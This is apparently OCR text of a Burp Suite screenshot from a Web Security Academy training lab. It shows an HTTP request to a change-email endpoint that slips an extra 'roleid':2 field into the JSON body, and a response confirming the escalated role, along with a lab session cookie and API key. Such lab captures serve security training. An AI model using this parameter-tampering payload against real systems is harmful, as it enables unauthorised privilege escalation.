 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9a00210349a2ae809b6dac005d0097.web-security-academy.net
3 Cookie: session=W5GWyANJTEA6nu3n3e43bSslUzJ46oG4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 51
10 Origin: https://0a9a00210349a2ae809b6dac005d0097.web-security-academy.net
11 Referer:
https://0a9a00210349a2ae809b6dac005d0097.web-security-academy.net/my-account?id=wie
ner
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"attacker@dontwannacry.com",
18 "roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 129
6
7 {
8 "username":"wiener",
9 "email":"attacker@dontwannacry.com",
10 "apikey":"THnVh1gamtBld3c7XbHGzw6qOLXptXx1",
11 "roleid":2
12 }